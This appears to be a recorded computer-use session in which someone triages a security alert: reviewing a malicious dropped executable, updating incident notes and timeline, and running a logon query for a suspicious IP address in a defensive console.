
scroll(286, 357, "up", 2)
scroll(231, 281, "up", 3)

left_click(488, 410)

scroll(513, 424, "down", 6)

left_click(420, 439)

left_click_drag(809, 455, 737, 446)

left_click(782, 459)
Review the dropped cyanidation.exe file details: Malicious, 4.08 MB, invalidly signed by Ultimaker B.V.
scroll(411, 379, "up", 5)

left_click(422, 379)
scroll(742, 430, "down", 5)

scroll(772, 410, "down", 4)

scroll(786, 417, "down", 3)

scroll(786, 418, "up", 5)
scroll(384, 417, "up", 1)

Change the 15:41:48 notes entry from 'executed' to 'downloaded' and return to the alert page.
key("alt+Tab")
left_click_drag(328, 108, 291, 108)

type("downloaded")
key("alt+Tab")
scroll(327, 394, "down", 5)

scroll(326, 395, "down", 3)

scroll(379, 429, "down", 1)

Open the 'Suspicious sequence of exploration activities' alert and scroll to its evidence.
scroll(512, 433, "down", 1)
left_click(410, 401)

scroll(750, 410, "down", 8)

scroll(405, 414, "down", 2)
Insert a new top timeline line in the notes beginning '2025-09-27'.
key("alt+Tab")

left_click(205, 109)
key("Home")
key("Return")
key("Up")
type("2025-09-27")

Run the SecurityEvent logon query for 149.34.244.131 and inspect the first result record.
left_click(446, 290)
